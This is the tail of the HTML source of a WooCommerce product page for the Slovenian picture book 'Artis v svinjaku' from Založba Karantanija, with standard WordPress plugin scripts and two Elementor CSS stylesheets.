	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Slikanice","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/slikanice\/"}},{"@type":"ListItem","position":4,"item":{"name":"Artis v svinjaku","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/artis-v-svinjaku\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/artis-v-svinjaku\/#product","name":"Artis v svinjaku","url":"https:\/\/zalozbakarantanija.si\/trgovina\/artis-v-svinjaku\/","description":"Artis v svinjaku je zgodba o prijateljih, ki si delijo skupen dom, ki ga predstavlja preprost, iz desk zbit svinjak.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/ArtisVSvinjaku.jpg","sku":"9789612267230","offers":[{"@type":"Offer","price":"12.48","priceValidUntil":"2027-12-31","priceSpecification":{"price":"12.48","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/artis-v-svinjaku\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"7dd9297b2f","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7dd9297b2f" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"33e5159dc4","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":42,"title":"Artis%20v%20svinjaku%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Artis v svinjaku je zgodba o prijateljih, ki si delijo skupen dom, ki ga predstavlja preprost, iz desk zbit svinjak.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/ArtisVSvinjaku.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-21 12:41:42 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5274.css?ver=1694632713
body_size: 452
content:
.elementor-kit-5274{--e-global-color-primary:#F65D4E;--e-global-color-primary_hover:#f4402f;--e-global-color-text:#444444;--e-global-color-accent:#000000;--e-global-color-lighter:#999999;--e-global-color-border:#E6E6E6;--e-global-typography-heading_title-font-family:"Sora";--e-global-typography-heading_title-font-size:36px;--e-global-typography-heading_title-font-weight:600;--e-global-typography-heading_title-text-transform:none;--e-global-typography-heading_title-line-height:44px;--e-global-typography-heading_title-letter-spacing:-2px;--e-global-typography-heading_footer-font-family:"Sora";--e-global-typography-heading_footer-font-size:16px;--e-global-typography-heading_footer-font-weight:600;--e-global-typography-heading_footer-text-transform:uppercase;--e-global-typography-heading_footer-line-height:20px;}.elementor-kit-5274 button,.elementor-kit-5274 input[type="button"],.elementor-kit-5274 input[type="submit"],.elementor-kit-5274 .elementor-button{font-size:14px;font-weight:600;color:#FFFFFF;background-color:var( --e-global-color-primary );border-radius:50px 50px 50px 50px;padding:17px 31px 17px 31px;}.elementor-kit-5274 button:hover,.elementor-kit-5274 button:focus,.elementor-kit-5274 input[type="button"]:hover,.elementor-kit-5274 input[type="button"]:focus,.elementor-kit-5274 input[type="submit"]:hover,.elementor-kit-5274 input[type="submit"]:focus,.elementor-kit-5274 .elementor-button:hover,.elementor-kit-5274 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-primary_hover );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){margin-block-end:0px;}.elementor-element{--widgets-spacing:0px 0px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-5274{--e-global-typography-heading_title-font-size:30px;--e-global-typography-heading_title-line-height:38px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216
body_size: 594
content:
.elementor-6264 .elementor-element.elementor-element-c8eb34a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F1F5;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay, .elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-background-slideshow{border-radius:15px 15px 15px 15px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 40px 0px 40px;}.elementor-6264 .elementor-element.elementor-element-c8eb34a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6264 .elementor-element.elementor-element-3bad45f .elementor-heading-title{color:var( --e-global-color-accent );font-family:"Sora", Sans-serif;font-size:20px;font-weight:600;text-transform:capitalize;font-style:normal;line-height:28px;}.elementor-6264 .elementor-element.elementor-element-5863db5{--divider-border-style:solid;--divider-color:var( --e-global-color-border );--divider-border-width:1px;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{width:100%;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-6264 .elementor-element.elementor-element-5863db5 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d .layout-carousel-center .woocommerce-carousel .slick-list .slick-slide.slick-center li.product{padding-left:calc(20px / 2);padding-right:calc(20px / 2);margin-bottom:20px;}.elementor-6264 .elementor-element.elementor-element-88dab3d ul.products{margin-left:calc(20px / -2);margin-right:calc(20px / -2);}.elementor-6264 .elementor-element.elementor-element-88dab3d .slick-dots{text-align:center;}@media(max-width:880px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}}@media(max-width:767px){.elementor-6264 .elementor-element.elementor-element-3bad45f{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider{text-align:center;}.elementor-6264 .elementor-element.elementor-element-5863db5 .elementor-divider-separator{margin:0 auto;margin-center:0;}}/* Start custom CSS for section, class: .elementor-element-933a2c0 */.elementor-6264 .elementor-element.elementor-element-933a2c0 {
    margin: -25px -40px -40px -40px;
}/* End custom CSS */